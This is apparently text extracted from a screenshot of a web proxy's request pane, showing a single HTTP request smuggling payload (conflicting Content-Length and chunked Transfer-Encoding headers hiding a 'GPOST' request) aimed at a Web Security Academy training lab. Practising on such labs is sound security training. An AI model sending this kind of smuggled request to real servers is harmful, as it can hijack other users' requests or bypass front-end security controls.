 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a5800c204a5b73381c4ad35003f00fa.web-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36 \r \n
4 Connection: keep-alive \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 4 \r \n
7 Transfer-Encoding: chunked \r \n
8 \r \n
9 5c \r \n
10 GPOST / HTTP/1.1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 15 \r \n
13 \r \n
14 x=1 \r \n
15 0 \r \n
16 \r \n
17 \r \n
18